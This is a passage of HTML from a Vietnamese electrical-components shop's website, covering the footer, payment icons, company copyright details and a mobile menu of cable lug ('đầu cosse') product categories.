 	<li class="hidden"><a title="Nội quy cửa hàng" href="/noi-quy-cua-hang">Nội quy cửa hàng</a></li>
 	<li class="hidden"><a title="Chất lượng phục vụ" href="/chat-luong-phuc-vu">Chất lượng phục vụ</a></li>
 	<li class="hidden"><a title="Thông tin trao thưởng" href="/trao-thuong">Thông tin trao thưởng</a></li>
 	<li class="hidden"><a title="Chính sách khui hộp sản phẩm Apple" href="/chinh-sach-khui-hop-apple">Chính sách khui hộp sản phẩm Apple</a></li>
</ul>
<ul class="colfoot">
 	<li><a title="Giới thiệu công ty (mhdvietnam.com)" href="https://mhdvietnam.com/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" target="_blank" rel="noopener noreferrer">Giới thiệu công ty (mhdvietnam.com)</a></li>
 	<li><a title="Tuyển dụng" href="//vieclam.mhdvietnam.com" target="_blank" rel="noopener noreferrer">Tuyển dụng</a></li>
 	<li><a title="Gửi góp ý, khiếu nại" href="/lien-he">Gửi góp ý, khiếu nại</a></li>
 	<li><a title="Tìm siêu thị (2.066 shop)" href="/he-thong-sieu-thi-the-gioi-di-dong">Tìm siêu thị (2.066 shop)</a></li>
 	<li><a class="viewmb" title="Xem bản mobile" href="/dong-ho?sclient=mobile" rel="nofollow">Xem bản mobile</a></li>
</ul>
</div></div>

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_927901747 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_927901747 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_927901747 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2007. Công Ty Thương Mại Và Dịch Vụ Mẫn Hồ Điệp. GPDKKD: 0304839598 do sở KH & ĐT TP.HCM cấp ngày 12/02/2007. Địa chỉ liên hệ: 230A Kha Vạn Cân, P. Linh Trung, TP. Thủ Đức, TP. HCM. Email: marketing@manhodiep.com SĐT: 0938.080.959. Xem chính sách sử dụng web
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Cửa hàng</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Danh mục sản phẩm</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-8422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8422"><a href="https://mhdvietnam.com/">Trang chủ</a></li>
<li id="menu-item-8423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8423"><a href="https://mhdvietnam.com/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-8424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8424"><a href="https://mhdvietnam.com/danh-muc-san-pham/khuyen-mai/">Khuyến mại</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://mhdvietnam.com/danh-muc-san-pham/khuyen-mai/khuyen-mai-hom-nay/">Khuyến Mại Hôm Nay</a></li>
</ul>
</li>
<li id="menu-item-8426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8426"><a href="https://mhdvietnam.com/chinh-sach-doi-tra-hang-va-hoan-tien/">Chính sách đổi/trả hàng và hoàn tiền</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/">Đầu cosse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Cosse-HaThe.png" alt="" />Đầu cosse hạ thế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-sc/">Đầu cosse hạ thế SC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-tl/">Đầu cosse hạ thế TL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2235 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/PhuKienTuDien.png" alt="" />Đầu cosse tín hiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6659"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-tron/">Đầu cosse tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/cosse-mo-vit/">Đầu cosse mỏ vịt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7307"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-non/">Đầu cosse nón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7321"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-noi-xoan/">Đầu cosse nối xoắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7355"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-ghim-tab-mdd-fdd/">Đầu cosse ghim tab MDD, FDD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-chia/">Đầu cosse chỉa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7469"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/">Đầu cosse pin</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7429"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-tron-dac/">Đầu cosse pin tròn đặc</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin-rong-doi/">Đầu cosse pin rỗng đôi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-rong/">Đầu cosse pin rỗng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15640"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-dep/">Đầu cosse pin dẹp</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/combo-dau-cosse-tin-hieu/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/Combo-PhuKienTuDien.png" alt="" />Combo đầu cosse tín hiệu</a></li>
